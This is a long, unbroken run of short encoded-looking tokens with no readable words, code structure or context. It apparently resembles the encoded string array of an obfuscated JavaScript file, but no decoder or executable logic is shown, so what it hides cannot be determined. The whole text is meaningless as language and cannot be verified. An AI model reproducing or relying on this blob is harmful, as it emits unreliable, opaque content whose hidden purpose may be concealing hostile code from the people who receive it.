WQ11WRdcI10 pMtdO1iE WPDnW4RcT2O oxtcOL7dPa DtpdSqLn khtdVdKr W4hcGSoDWOVdMq WOtcVctdKeG nweE WRnpW6xcRq WPVdR8oxW44 W7/cMSkbW6qg lLDZWPa W4VcMCkjW7yS W4NcGrxcNf0 d8kDtqiC AMldVSkKiG W4ldHcZcPha W7NcH8ooW7Go W6xdQ8kKW4/cTW W4OyW4JcTcy W4yovbVdHq WPZdGmoUWPKR W6lcTX9Qva dCo1W60cW78 W6CwnmoRfW k8oeW4H9W4G WQvjySkQgW W5RdHmojW4VdNW WPjugmovWOa WO5fWRJcQKm E3tdS8k9pW WPOrWQNdKCo9 WQ3cQLSGvq W5xcUI3cMhq WPlcMJRdMKK W4BdH8k3WRXL WOPKWPZcJvq W5tdUJpcJgG WQr1W4ykuW hComW4dcI8kD W6ddKCk2WOTe f8kyWPhdHCkB WRu2W6hdT8kv WOHHamo2WRK o2CEW45A FvjqB8kn BdZdVW WRBdPCkbW5WF pMCuWOC WRPvW4CDxq W43cGCoYELu WQNcVeKqhW WPBcNd3dLYa W73dHmkFW7ah lcyjkJq W6xdP8kEWOzz wSkdWQf1W64 WQlcR04sCG kCkktGjq WRdcISkNW5hcGq W7tdHrVcJr8 WPNdU8k+axK W4dcUmoT WQLkWPJcJM0 WOddICoMW4xcHq W53cIru W7jdC8kJfW pCoRmW WOCHW5BdKW kNFdSHOg lmohW48oga zNDOv8k8 WRjUl8ogWPe WQNcPSoKyeS W4JcISklWOtcIW WQ4FrgFcOq emkhAXvn WQ1kfI7dRa W7xdVSojd8kG pSo9W5v5W6W cmo8W5iOoa W4FcRSoysNW sZxdMCk7mW cmkBwqrv W7igW5Kweq W4OSWO3cHHK W511W7iEjG x8kkWPNdK8kk pwWdWPSg WPBcU8oMg30 ymkbkCoRca dCkNWQS6mG jN3dQJCn bCoTmeq WO/cVMK2ba WOOGWPVcHSoY nYrugZK W5ChfWJdKG W4RdISoaWQtdMq W5BcQHpcINu W5FcTvbgua bCkNW4jFW5S W4OQW4/cTXi W4VdMH/dING eCkzW650W70 W4RdSqJcK2C iLfwAmod WRifbcBdSG mfr8WOZdTW d8kgvWKe uCkrWRPYWQK W53cSCkAW7y2 W7BdGCkpW4pcSa W6ddNrldJHq W4GsW57cUbO dCoRhCobW7G a8onCdzq W43dGmog emkiWPu WRVdHSoUxSoO e8kYiqxdJq WP1YWPlcReS WOldU8o8W58D WOFcPYVcKvy WOSHW7FdLCkd W7ZdQbfecq W7xcMmobWQBcLG svfwvCk7 lSoGW5mFoq pmoTmv9a W4hcUxv1vW w8opWRyYWRi WP94n8ohWPC mmkSiatdSG WP5lk8oIWQ8 W7pdVSotd8k8 W5JdHafSWQ0 W7ddLSkpW5BcMq WQNcN8ouWQ/cJW W7FcMCk5WPT6 W4f0W7uyaa WQ3dHSkqtCoT W5xdMmo1x8kX qNT+W7ddNq W7DsW6NcTCkG q8k2qmogW7K cmkKbWVdGq WPNdGq7cLem WR3dH8ous8oW W4JcJtJdII8 W43cJSoSuN8 W4eqW5/cOsu W6BdTCk8WQPV W4tcOKfkua dmkWcLLf E3ddSHGA W6FdLCkSWP4S egZdUqes qCk7nSoKia pIRdPCkRkW WR3dNdBcO38 atn/W7ZdVq WOBdGmk8W5VcIa WPtdMCoDWOhdIa WQvwhZpdRW W5FcPmoU W5xcHqNcNKC AqmEECkd W6NdQapcNwm AN5oCSkj WOHnacxdHW W4rhgWJdKq WRjagsJdTG WQ8lpmkRgW W6RcOSoqz0e j8oyuY8m DXFdLSkdeG W6mpWQpcQSkO amkaWPxdHSkk W5alC8k0W60 W73dR8ktW4Py lcvupZq W7RdOCkzWPfS W6HTW6pcOCkS nWPcmdq dCkkaWvr oCo2W40o yK9wESkc W7qxW7RdVmkK g2VdUH82 qmk1lbddHa WRHCnmoLWRq DNTYW6xdPq WPPwmmo0WRS n8kEcWtdRa WRfuW7JcS8k2 ASoGWPm2WR4 xmoUW6O3Cq jMpdQYig W7ZdKCkLWQVdMW WQ/cUK0q jCkudqhdGG W4hdLCodWPldUG rCkiWPNdNCk0 d23dJWyr WRrfW7/cSmkK W4TbWPxdVG W4CwW53cVt4 cSohEx8i W6dcKCocWRNcHq WPBdNSo9WOBdGa WQ9rW4CA W6KmWRZdR8oR WQZcUKu/vq fmkRdGldSG hSo5hmoWW7m mMZdPa0n W5OUW6q WRldQLra W4RdSWJcV0K W4BdHCkwbSkX WRJcUKyMwa c8kHkGBdNq WP4rWPldKCoF ce7dNXCG dSoOfSodW7K wfnKW73dOq cCoVf8oq W7bzrZVcSG a8ouW6W6WRW W4ujuG7dMa pCo3WOyBpq WOnLWR3cQey CYjRiaq k2xdVcS+ W7FdNmk9WPe WPFdNCoMW4lcGa ex4IWRmY WR4nWPhcH8os W4BcSmopuMG W67dPSkoWOVdOW W6NdPXrBva W6JdPmkuWRD7 WRBcPmo1WOtdKa W7LxySk+va kmo0m1vP WPVdQeqxxq W7P+A8kJfW W5BdGCodjmki iJRdRIu7 g8oMcSoCWRS WQToWQZcPCkK WR1jW6lcPmoO W4hcLf7cHd8 WOldICoBWOVdMq W5NcP8o6yxu WR4nWOdcJ8ok eSkJkG WPGVW6VdVCkh WO9LW6hcGSkV W77dHSkcWQ/cLG W5hcRSoOrx4 W47cJSocWQFcNa W7OfW6pcV8kU o8oTW64IoW p2eDWOqg W6dcKCklW7qB W4tcHCk+W7GQ WOzbW5a6vq WRXXW4ulxa oCk0W5aklG W4xdImoflmkG FexcSrldMq o8o5tcGt iCohW5GcoW Be9fCSkc W6KqWQZdOSkS WPiNW7ihpW W4BdMmkrWR54 dCo/hmom WRVdKCkqsCoH AbOcEmka W6VdVbVcKNe CYj8htK WPPvi8o5W6a WPNcQXxdKfe og3dUrWA W6lcHmouWRxdIq W43cOGlcN1W W4xdH8oFw8ki eSkHWPBdVCk6 W6ffW53dJSkg FLzwDmkC W7JdPJmFWRm cSoxWORcHSkg W4/dSmkjWPHw b8kfWPtdMa emkfeqldMq ovr4W4JdRW WPhdTmoeFmog ighdRxGc W7BdHCkvW57cMG cmoqomkrWQy W5hcGmkiWQXi W7tdJaJcMuW WQXFW5mkva bmkPoXZdHq W5pdQIvXWOe fCkksKPJ W7HtC8o8sq n0ygWOaZ W5KYsbNdVq CtVdUmk+iG x8o+W6K2mG W4VdISocWOddGW WQVcH8oFWR7dIW qCo+W7q/pq iCkVmbZdOa cCoVaSoxWRy WRBcTXxdTMW WOLYW74soW W4ddUCoethm W4HMWRxcQrK WQLrW6akyq WOSMW6hdJSkw WRGCWOSCeW WP3cNGRdNdy W7NdPmoc EfHeD8kj WRhdTCk6W5RcMa pSo/W5ecka mCoWgmowW54 uxDKW7ZdPa B8k1WOWwaq gCoJgCkAWQO WQTnW6GJFa qCo5EColiW WPhcMqFdVhW W4ZcQCoTrwi W6hcPSomu0K W6TDxtRcQq WQNdHs0uWR4 n1vlF8ki iCoGW5OeoG wCo9WRyuW7W WOZcHX/cIg4 WRZcJw8vuG fCkuW5NdKmob dgedWP0E zr1EWRtcJG W6K9daZdLq fMFdRYq7 le57WPpcJW WQlcVeytra W47cOsJdUda FZFdPCoPjq WQhdNCkzW7Gh yMfsW5/dMa W7OntcNdPq imkIW5v7W5W W4BcMefkDW WQ9XgrpdQa rvf1W7JdVq FLflEmkj v8o+W7z+pW W6JdKCodamkZ WQSnWOtcOCoe W43cVtNdK0a W5xcU8o3kCoR nSkjoLVdUG EZFdPCkxkW fsaKWQpcVW W6tcTbqtEG W5XYWQaAlG W6VcIfreFa WR5vWPS7rq bCoIW4mQW4S AKHjAmky WOLcW6BcHCkV W7tcPSo9wxK W7VcVSkl W73dNmkkWPBdNa W7hdGCk7WOTU vwb/W7pdUa kmkaW5jyW4K WPNcUZpdHX4 kg0dWQmg WQxcKmoiWQ/dNa W63dHWNcKvC W73dHCoBWQet W7ddKCopWRJcKa W7JdTmoobmk1 W5q0vH7dKG W4BcHSosvNe eSoFW5qDW4W W5FdPafJWOy WOddKSkSW5RcMa W4tcRSoQywq WR8AW6NdQ8kU uf7cRrFdIa EJddOSkIkW W6lcVSoWCLu EINdHmkHia kmoGleC9 W4dcVKi EtBcRw9q W43cKwbnDq n8odW7S9bG fCkJhGxdJq W5bZW68Eia W5bLWRSlna mmkIEWX4 W4hdJCkrWPS WOJcHX3dHIi WOX1WR/cVfO WOJdPmoRDCoh WPrcDuNdUq WR0qW63dUSkH WOFcQIxdLW WOnxlmoLWQG ceVdSaTm W6VdUWf3WQy mxDiWR3cMq W7FdNSkvWP7dLG AJhcQ8oHDq WRKpWQBcTCoo gmoKg8oOW78 Bw3cUXJcUW hmowW6O7W6m WRbkbY7dTa W7tdGmkfW7lcGW dfWIWRaZ m3pdUcKL md9hot4 WOVdPYRcJHm WOzQWP7cV3S WRddMSotxSkJ zHRdVSk8iq WQ/cQ1W mMZdUq0n WQ/dHSo8u8ou WRpdUIjsWRi mfDVWOhcRa WRWhWOlcL8ok WQjmWQVdU8ki mJ5dkcW ventW5JdOW W6/dRsjkW6O WQ1sW51uua iSk7W4bYW7O WRtdMmoFWRzd BduhWP0o mcnppce WPxdTr1zeW W77dMmkcWRxdKa W4GEW5tcHt0 W5xcV1rxxW W4hcKujprG l3JdPWRcTa WR7cRfSC WQzaW6Obra BLHmB8kK WRxcKcZdJ10 AJZdVmkIkW WQNdGbtcMKa W6JcISkBW75y W4zdW7CpiG cmo+W644mG WRddKmkqxCoO WQldMGpdHWW WRFcNJlcIwK W5FcGXdcIuK jLr4WO3dOa lvqMWPFcRa AfrfC8ky omomn8oUW7m kCo7W5vwEW hmooBdaN DCkKESoTjG omoXjKj+ W4XpzSkYhW WR3dGSonWRHd WOVdJSkUW5tcGa vSkova5z E1rgFSkd oCo0chzd WP7cQxBdLKa W6tdJ8kiWQ7dKa W4zNW7KgkG CYlcR2zt WOJcGGRcT2a W4OzWOddRdC ntFdOMqF k8oKW6C/W7e tmkMFZvo CYZdUdaf W7/dVmoggCkH WQ/cKmoCWQhdNW gSogW7CM wCkEW4CIW6K W5arwJxdOq jwXLWP7cTq WRZcVf4rxG W6NdN8ook8kL WPFcJ8o7u3S cSo8kSoSW4a m11MWOxcOG W6FdKmkiWO/dSq d8kOyGJdIG eCkauqK WONcT34MFq WO5IlH7dJa g8onBZum nmk1W4XZW7e WQhdLCkSWRXU WR4aW77dRCk2 E8oJW50deG FdxdTmoYzG igVcO3e bmo6cSkEW7G lxflmZe WRddKConW4is rHtdV8kemW W5hdO8kxWPjP iMhdPcKg W6RdMSkRWPPZ WPtdJ8oXW49a AKH0W5JdGa Cc3dG8k3ja i8omfxjr WQhdRmk1cc8 W5/cKwLuzW W6dcJmkFW70c W59oW78gcq W7ZdImocWQlcIa AZZdT8k+iG iCkEyGTz WPldUhBdK0e WRZdMSojt8oR WRVdMmoyvCoW WOZcGq7dNG W6VdRsLrWRi smoKlGddJa W4JdMSor W6ddGCkhW5VcKa emkjWPBdH8kk n8kwmZJdMG W6ddGCkNW5VcKa W5tcUJ/cSbG WOyuk8oUWRq W5BcMGRdHcy WR1jW6/cOSkX W6ZcUSkdW7qo aSofmI0h dCknWRldMmkK W5tdOGzrWPK W7tcTCo2wxS WOPfW6dcPSkM W77dVSorlmkz WRVcVg4yvq cX9RfG WOPWWQtcQKa WPLwW5Htja W5ZdNCkj WOT9WOi+CG WQbmW6NdVSoN jmkNW5zBW68 cSonEJXe gSoJaCkEWQy W6VdHmk+WPfX nSkcW5rxW4O W7JdR8oEW7zw ohBdVGCr W6lcUCoZxxC dCowW6SIW6K W4RcQSoYdxK WP5ylmo0W6e gmkKW60Ozq W6zJW7aToW WRFdMSkaW6tcGG WRWeWPhcMSoo n2iFWPuo WOqzmSoTW7i WP5wmmobWRy WOZcQqVdMci umovW602W6m WORdPCoyWOhdQG nCoOucO+ kJZdKcy6 WOddLCk/ WP3cMHZdHIO bCkOla WOrKmgFdQq kmkLqGrM WQhcTmkkWPac AJBdMGCD f1f5WOhcPq WQddTCk+wxu W6JdUH9qWQu W6hdJmkeW5K W57cV8oRWRFcTa WRRdNmolymoT W4OjWOhcOZq nW5kpZG WP3cJcBdTG W5/cKGJcLha WQVcOutdOGa WP7cOeDhwG W7xdRSohWPBdOG WQJcUYxdNsC W5/dO8oWWQRdLq W6RcHSkUW5WU WQxdNCklWRldMG oCozW5qkW4e W7DpC8k2cq kmk3WOaMWR8 WQmeWOxcL8oo wuxcSeFcUq c8obW6mNW6G bCkNoConW7i W5G5vHtdKq WOVcMapdMZC WQCbW6/dR8k8 jmo9WOKKWQC jffZWPldTW WOGRWQPAFW WR8CWONcJ8oo WOJcRSkuW40v xrJdMSoLca W67dUeezqa l8kAWPtdO8k9 W7VdKmkeWQJdLa WPbeW5e mh5OWQpcHW mmoUWOa5oG WQmuW6lcPCkP oCk/Fqbu WOq8WR3cRW W4BdOmofiSka W5zJW7q4kG qSomWP3dHmkv WORdHSoNqCod eSk1Cc1i W5DdW7CpiG WRddI8owW44B fJLk DSk4Emojaq zmk0W5TIW74 W7VdQSoBW58x v8kGACooiG WRhcOSkkc8kX W5JdNCorWOVdMq nfLZWOhdTG qCk4CCoFaq WQOgW6JdVSkO WOesW4ZdQSkb paWt W6VcSCoRBxm W73cKSowAhm pSoGW4GzpW WPtcHXJcJ2q WR9mWPFcH1q CgdcOb4 eN1UWOpcMW ChBdUHeL WRb3W4yavW amkzW5DIW68 bf9CWRpcOa W6RcKCkIWQGQ W7tdHGJcGeq W4hdJq7cL0C y8oRW5WFpq WO7cNaJdTtm pNRcULLs kmk1WOXDla WOtdICkUW5ZcMa W492y8kdkG bCk0DrVdIq eCkdWOa oMRdSdi nCkLkb7dPG jmkhWRpdICkC W43dRIVdJwW WOehWPlcISoh tSotEJaF WPVcUI7cKHC WPXGnSocWOm qCo+W7CJmW fCknWOldJSkb W7RdNCkoWRNcLW cSk5Atjt W5xdNSoXWPhdLq emkZkWe WQxdTSkbW4mt W6ebWPtdJG W4BdGH/cObu W7tdISkvWOZcJW W6FcUmo1xxu WQBdUmkSW6tcGa W5JdGCoaW57dJG dCkatZjm W6T2W47cOCkn WQlcNuiyEa W7pcSmoQs3W ehf7W5/dOq W7tcMSk5WPTL WQ05WOpcUCoO shXYW7tdTq gmoeqMqo W6hcN8kdW5BcLG W4rDj8oMWRS W6FcO397vq WRZcQv07Fq WOWpW5ddImkG W61DA8kPdq WQmKWQNcPSk7 jCoHBLfY WPi6W7NcOL0 hwPfWRap mYDhiXC jmkCuazm WPTVWQBcU08 xszQWQFdSq m2aIWPuE W4SpW47cRJ8 W4BcHq7dSH0 W7/dI8oLWQhdHa iSkGW69LW7G W6/cQColWOlcGG Ah5kwCkG WQFcQMKgqG W7pdSSoobSk3 WR7cM2m6Aq W5bQW75rjW BwbsW5NdIa p8oQW4SomG WOi9W6Kdka WOxcUItdQLy W5FcPSois0O keK7WPe4 WOxcIbpcLf8 b8kJWRDLAa jCo7W5ahyG W7ddNJ1aWOa o8oHiLr+ tmk1ACoKiW a8kQorRdMW W7ZcPIzaWRm WRRdSSoodSk2 gCo1CIC6 WRBcUdldJwu W5uotrxdMq CJZdV8k1mW q8oPjSkazq WOpcTKODxa W4ZcO1zpxW W7BdVmkBW7/cHG h8o8pSowW4q WQVcOquwuW W4tdVSkEWRHe icnpnJe W7TEAmkuhW WQXeW4GCrq j8o1k0bs W7xcUCoRxa gg3dUrWE WPRcHaddKsG W7xdVdnuWQq WOxcO1raaW imoWkL9P WQX/lConWRa lCoJW6G9W7W oCoMW5ifzG W5ddVmkLWP/dTW W5vlW6eOoa WPLLWQFcV0e vsWQW6ldRG W7/dV8olbCkG aCoRW7XZBa qCkotrnr WQXagIddTa WPLHWRRcQ0e aSkPlb3dHW W6/cK8kkW6Lo WOjcaa3dHq m0yKWQez W7BcQCov q0/cGXhdJW mCk+WOJdOCkR d8oeCtaV W6mvWRZdPSo+ WRFdS8kUW6BcHW W7jlkSkNhG aCkwW49YW5S ogeh WO5cW7NcJSkq fCoHz8kwma iY/cPuHr l23dPsKt WOWnW6/dH8k1 xZxdLmkucG WRftW4ybvG W7hcHCoxW73dMa W7ieW7pcPwu hmkjptzi W7ddKCkSWRz1 W4dcOLvxvW W6JdUmkDw8oI dmkAFWfj vb7dMCkRkG WOtdJSk/W53dLW W7XOW7q5ba jf1LW4/dVa WQWuW6/dTSkG WP9bW68AwG lMFdQMXq WQXrfWdcUq WORcJaRdGg4 W7ldNSkvWRRdKa WOLPWRa WQ10hcZdTq W4tdRmoSCwm eexdNsaT W6dcVKCBvW WQLqW40hxW i8kpW5H/W7S W6RdOsnqWR8 WQj2mmo6WPS WP7cSZpcNWO WPPulIVdPW WOdcUeur bmkkWOtdJSkD oCo5W5eTW6S W5FdMSorWOpdGq WO9TCSoPWPC W7VcGGlcVvG W64vqcpdPq WOZcRqpdLY4 BIZdOSk6 WR5TW50SAa WP7cJbJdKqu W6D0W7C W4ORW6GzkG WR9mW6NcU8oR WQFdVCogeSo/ W6XpySkOhW W6ldL8kZWPHZ W6JdUCogbSo/ fCo2WRK W7ZdUIXbWQm WOBdMmkZW6FcOa WQmGWQtcTSoy fCo+g8ouW6u imoGW58cma B0PovSkC kmo9WPbjaq mKdcOYuv kwpdUqWq pmoOdvPk W5RcJWNcJvy A0BcRHFdSW WQVcK3S7FG WOzhjrFdSG xCoKpaddMW d8ozg8ofW6q W5FcI8odWQlcIa bCo3W6q7eG wgddPuBdHq W7JdK8opa8k+ WQZdKmotx8oH W7xcRSk/cdK WQzxW50hxG W4fYW6igkG C0ZcGJtdLW WQhcU1SrqG WOj6WQKwFG WP/cUJ/dMeW WQxcJ8oCWQ/dKa W7NcR8o1vhG nSk/W4HIW74 W5pcM8o4WOhcHW W6HuW7yapa WRqSWPxcGCoE W4FcRmk6W7KM WRWDWOpcIW WRbchWtdGq t3DKW5NdQa WOTUE8o1WPy W4VdISoA W67cJmknaSk0 w8oDlZHB m8kUqHbT W7jsW7/dTSk8 W5dcJZBcQvu W4vcW6iRjq gmkexXvr l3tdKSk+ka W5dcHfRdNG kCoUW4KkCq eCkNW5bDW50 W5SWWQlcUfm W7btW6OmkG W4miW6lcTZS WRKwW7xdJCkN WP9VWQtdOGm gfRdKGq1 WQLYqmkQdW fSkJnHZdJq W57dV8o+oCkB W6lcISoFyLC g8oPW4CfcW ndnRgrC WRXJW4qFyW a8oNWRCVAq WQ95WPxcN2m WRBdJ8kQW4BcIq W7zvACkJca W77dHcj8WRa W4FdRCkoWR/dSq W5dcQmoSswa WPhdLmoMW4lcGa W7lcQSkxsSoZ WQBdRCoiW4ig W5FcVIpdI0S W4unW4RcQJ8 WQ1tW6GFzq nCkIW5qfka h8kgsXDs W6NdHIHaWRi m3ddSG4 W7ZcUCoRx20 W7FdTCk8WPvG WPvfWOS CG3dHSkepG W69nD8k+dq WRShW7RdVmkQ WRKqW7xdQSkQ umk1DCotDW W7LsW6VcOCkK W4O8WQLBEW W63dQsLFWRu hSkbta WRdcHmkOWOC6 W55JWRSQdG WOVdQIRcJLG iMVdMtfA W7VcQg9fW74 W6RcSq5nWPK WQlcVeurxG hwddHJGn fLxdUqeN WPddLCkVW5VcGG hSkosL1q WOaeWOFcJSoI W7/dVCodbSkg WQKTWPRcImoQ W4jPW6KElG WRDafIZdQq WOvNW6/cRu8 W53cMXFcMfC W498xCkQka W5PYW68Apa W6xcUCodvhW WRJdLmoVWPOA ms5qpZS W7ddI8oAW78 v39WCmkP WQzqmCo0 jCk/W5rLW6S WRRdOCorAmoE W7BcSmoGqdq W6ddKCk2WOTj nmk1W5D5W6K WPtdJSkUW4dcLq W5BcJSopExy W6/dKCkGWOiV WPPice7cGa W71dW5mMpW jhewENq WRZdKCoB WRldKmotxmoW WPNcQ3Sqra W5JcPmkFmmkR W61thspdPq W5xcKWldMua v8o9W7urla d8oVhmouW7K W5pdOYrjW64 W7VcKmkAW78h W6BdKSk3WO1K WRz1W7/cLmkO hmoOiCowW4a smk1ySkDoa fmkPkG W6VdKmoCWR/dMa tmkNyW/dNq he3dPr0p WQfpWQVcV8kU hSo3kCogEG WRtdT8kaW4CF fmoTaCox m8k8W5zLW7W WOJcUubr W7/dOSocc8kM mYDhi28 W6BdI8kuW4xcLG WRXFW50yAq oCoGW40 WORcJr/dNIi W5ddGCoxWONdMa W6JdHH3dHrO WQBcJ20cyq WRFdT8osyCot l8k9wGXg W40AW5tcOcm xNToCSku W5CTW57cTti BCkxxCoxlG W73dKCkiW7qx E1PYWOFcQq W5dcHbpcKqK W70sW6pcMcG v8kMWQyHoG i8kPWPldJmk5 i8kIW4LIW7y lu/dHXiL o3bopZW WR/dMXpcK00 W4iaxcddNG WRb/mmonWR0 W6dcJCoEWO7cIW AJddVSk8Fq W442W6DEmW l8oGW5Ks ifbnyCob WRCwW6hdQCkE vmkHAmop W73cL8ovWQbt p8obW6G W7TAC8kNvW W7SdWPPFb8ktESoCaxtcPmkTWPa nmkLW4hcMCkH hCobW4tdKmkn WQldPCorW4Kx WOrvWO7cIMW kmkBvXvF W6dcNSopW74n W4auW4NcVZ0 WQvhesddQq WR3dKmott8oH lKXEWPRcUa WOXitt7dMG W7tdPYKmW74 WO3dJ8k/W4lcNW kt3dPe/cSq WOFdVSoiW60S WObBubFdHW Fdjn W4NdTmk0WQJdNa WQnTW4y5sW cCk7Amouyq WOtdSsBdKum uNbVW7BdOG W53cM3nxAq gSoVg8oSW78 DSksrmooiG WQvNhspdSW gqPBWOlcNq W5vJWRLgkq WRZcVSotd8kZ WPBdI8kNW5VcMa bCkOjuFdMG W4JdJmkIW5BcMa aCkvWOpdN8ko nW4sA8ku WQNdGbtdLbu WR4hWOxcJCop W7BdJaNcHeO DflcOrldHW W7VdHCkvW57cGW W4xcQSoqWR7cHG z1vmW5ldOa n8oIxGCI d8odaxz3 W4BcPCoQ zSkhD8odpa WPHKfHldHq g0pdS1S7 W6/dRsPlWQe hmoEaxLU W4VdM8kZWOzr W7RdLSkvW5BcMW WQbwW4C/bG txD1W6xdOG n2zpndK WQRdNmoCv8kP xConW74jba W5rZW7Cgpa WPpdSCosFSoi W5RdPSkSWRxdUW W7tcHwPXAa W4qFs1FdGa EHCYWOFcQa mMLnW5me vXRdL8kIjq WO3dJ8oXWOpdNa WPTYpqpdLa WQpcTIZdU0S fSkFvXvk WQZcQqVdPba W7BdGSkOWQHs W4NdHCkDWPnR lCk+BIL9 y8kgxSo9fa BNNdUGtdPa uCo3Av7cNSkXqSolWRlcOHz1lW W7ZdHSkMW6hcOG WR9dWOlcI08 WQnUlSo0WRK W7/dOSoJgmk3 kCk+WPP/W7S WPVcMaJdHqi W5TWkmk0W6i WOVdRYRcJHy WPtcJqNdHNK W6dcICofWQW WR/dMCouxmoQ jSoOlei9 W4ZdRXnGWPy l2SeWRuE iSkTWR3dQCop W5tcJCk7W4RdLW WRZdOmoEW44o W7PvCW a8khW4XDW5m mSksW51rW5m W7ddL8kvWPJcHq DZFdV8k3nq wCo3ACocoG WRVdOCouW45w j8oszIuy WOLbWRFcRh4 WRDPiXpdHW FSk7WO9Eza w8kHWRbRBa W5BcOKHrCq WOpdPdRdMKi W6/dSCounCk7 W6FcU8olWQRcHW WPxdSaDkuW WQRcJSoEvmoO vmo+W7aska kCkyW6LpW5W ze5RDCky W6COsrNcHa WRHoW7JdUmk1 aCkiW7qHW7u lfPrWOxcOa WPtdObygbq uCo+W6m6mG WRddO8oFW4uc WRRcUeyacW p8oQWPD7W6W gYaNWQxcUG W4SfWPFcVdK W6ZdKmksWQ/dMG W6BdQSkMWRpdLa WRddPsHgWR4 WRlcKmkAW6up WQrhW4XveW WO/dSIldNKm W6FcMSkDWRKB WP5XWRudiq W77dV8othSk9 W43cKG7cM0y WQanWRBdRmkM WROsW43dICkQ nM3dOq0W D2dcPIBdMW nfDT W7b0tmkplG W4ywxalcMq WOzxi8oiWOS WRXBW5raqW W7/dMSoxW5FdTW WPVcLCkw h8ojDIiE WRPKoZddMq W6pdRZxcSNu W43cLf0 wSo8W6WNzG AHZdVCk3kG WOPTWQq iM5sWR7cGW nCkaWPhdKSkk nmksW4b3W60 Ed7dOMuF WRTaW5acva oSoWiLnS W5hcUCo7tMq W4FcM8o4WOpcJq emkcWR/dJCkw W6rZW78IaG W546W7VcGaq kSo2jLfZ md9FnJa qmkWCSojkW tSkSySo9gW gq5wkXm h8kHWPldGCkm W5FdTCoOqwi WQRcHYBdTri W4RcV8o3t34 W7ddUcHxWR4 W4ZdVaLbWR8 zMpcOmoIDW vW90vmko WPNdR8oCW6uy z33dUYag jmoRW6KVkq WQZdRmktfSoJ W6dcQCo2ua dSowW7uaW6e W7BcJCoCWQlcKG d8koxYLF W6SuW7VcTXW kSoyW7eQga omoQW5Shoq WRVdHeC W6mFwX7dPq WRldJCowW4it W4/cPmo5eI8 cmkYlbNdMW WQbTiCohWPW WQOBW68 c8kuW5vtW5m jxtdQG umkwFSobiW W7BcJCouWQpdHa ovZdPb0k hmoaBsee icPIesu W63dO8o3WQ3dLW zaXoF8kb e345WPaH WRRcLvxcH0y WRbDvcBdTq bSoCW6CVW6O uMj6W7JdRG offRu8kl f8oqamoHW7K B1roFSom WQKTWPZcHSog kmofW6CGW5q BtxdUmkXiG lf0MWP3cQa W4myW47cJt4 mmoxW5WLW48 W67cRCkbW5qk WPRcHaBdNcq fCkkqbnT WR5rW4CBva wsRdHCkyja WQzjxCkvsW W6VdMSkFWQNcLG y0HhFCka W59VW78oiW W40qW4RcOcm WR8nWOtcOSoF W43dQMBcMH8 jmo0lejZ W5pcVSoTsa W58IW6RdQq0 W4RcPCo6rwG WRRdUSooW4qB W73cGSobW6mg WRKCWPxdMmon mY/dUmk2iG kmk0W59UWQu WPBdNSk/W7pcMa W7rIAmkraa xmoAW4ushq W4dcQaSreW WRJcL8obWPNcHW WPL1W5eKwG n23dSaCz tCkGCSogia WRVcKIhdUNW vSoPW7C2pW W7/cN8oyWQNcKa W4vYWRhcUuS W6NdOgPwWRi W7VcI8onWR1t vx1M WPTHWRdcQ0C jCoHlvDZ W6FdM8k7WOPS l8k/W5qSW60 W4/dNCkRWOS bSoiDci/ WQugWPtcHSot pthcOIua WQ5eW7ZcPSkP W6tdPSk0ccK lSosmxDS kCkLWRRdR8kw W6VcNMTwvq w8kKnXVdJa W7VdL8ke WRldLmoeaCkP pwaeW48m EINdI8kAfq ecmN W4pcVenBea W6FdPCkf WOldJmobWPFdNG WOlcUHddK0e WRvfW57cPSkZ W5ZdOSofWQJdNW W4OoW58 W4jCW5m4ia w8o6W7yqmW W6RcQr7cMNS WQtcLCkDWOhcIq W6JdMCkaWONdLa lNJdOGRcTq W6FdNGPTWOi W5BdI8kpW4pcLa WQTZW5GTzq WPHCi8oKWQm W6DYyCkWeW WO/dLmoiv8ol WOddVColW44U W51zt8kefq d8kdW41MW7i kwFdUrXr WPG0W67dJmkc Fmo5W4uama WRNdN8ooW7Go W77dPSoueSk3 ixJdVdKw W5NcTCohqN0 W6BcGCovWQNcGq m8olW4GkW5C WRRdMCoPvSk9 WRNcIsldJ2u dMi5WRCS W6XPrmkIda W7nADmkYoq pKFdUW0s WOXdWRJcPKS WO4rW6G FehcUbpdRa sHxdKSkApq W7ddGmkQWPzI EvbpDSkJ b8opdNfb W7hdPCotd8kN W4KvvW AurrB8kn WQGGWR3dLCoI cSkPWR1Hzq fSkskSoeFW WQhcSd3dNrm gSkdvaHj W4BcK8ojuKK WRJdHSktWQiF WQugWOtcHSoz kSolgSo3W5S W65oySk0aW WOhcMfeZCG W73cJWdcThS e8kPlrVdIW WPNdISoZW5i/ vSo1W7a W5auW4NcQJW W7FdLCk2WOS6 iCkIAvZdPq W6WOWRhcH8kA W47cINixbG WQ9rW50Nrq W4uutq W4FcTubmta W7BdJaVcGua WQ9dmSojWPe W4/dTCold8kX W6xdVSocWPaE W6xcKmkmW7ap wSoPDXNdIq W5HxdvFdNG WOzBW40lqG WOVcNa7dKsG W5tdJmoOWQ9s W7JcRSkBgCkX W4jwW6Gtja W4fJW68JoW gCoVamkjW7C vxT3W73cOa zmojW7i3Ba rSkKmq3dJa W43cV8kLt2u vSkyuuPx mCoOgv5w WPPbySkXW68 W4BcVeDqtq W7/dONmiBG W6idCb4 WPXjySoB Emo1W6O6mq W6VcNmo+WO3dJG W6RdH8krWPf1 W4JcOCo7WONcNq pSo6W58yka cSkcWPxcKmkn vSkoxePx WPtcRtpdNLa W6VdRCkDWPldRa amoaWRSTW6O W4FdS8kXWOzX W5JcNmk/W4dcMq W6tcQ8owsM0 WQHZWPdcGxS WPnQfSodWRa yw8qxCoD karvhrW WQzrWOqmxG u3DMW73dRa cSkkabNdOW W4pdOCkmW7BcNW B0hcLt/dQq W5xcHsBcLuC hx09WRCR W6WOWRhcH8kD iNKsBsG W7/cIgX3xq fJ9ZaGu vSkmlhyA Amk7BColnq aSozwcOe jmolfhHJ W6NcSY7cJN8 W4z/W5aedG W7hdOmoigmkM tN55W6pcTW W5RcIa7cLvC W6HRW7CzkW nSk0W4L1W5W W6dcOCkPgJm W43cV8kLuhe vSkgsKPF nYrED3G A8kMAGTM k3FdPaa mSkyW59/W7G oSkxDsn/ vSorW7e6W7i WOHlWP/cT2i qSkUECo3bW EvBdIrWq nSkiWQddVSkg WRWDWRVdIq WOFdNapcKeu lwRdScTn W6xdKmkaWQHo W4NdTSoXWRldQW W5ZcJGpcNee y2FcJcddQq CLTUW5ZdIq WPyfWOdcRmoY WRNcU28grq g2OaWPOZ WQ1aWOTowq WPLLWQtcO08 WQenW67cOmoL v8kHECouoa WRZcVWuDxG W5qvW6pcLHS t2zZW6pdVG W5hdP8kuWPPi WQrmo8ouWR4 W7VdT8k3WPfN hSkxfvmt W69OFSkjoa WP9qW40fEG 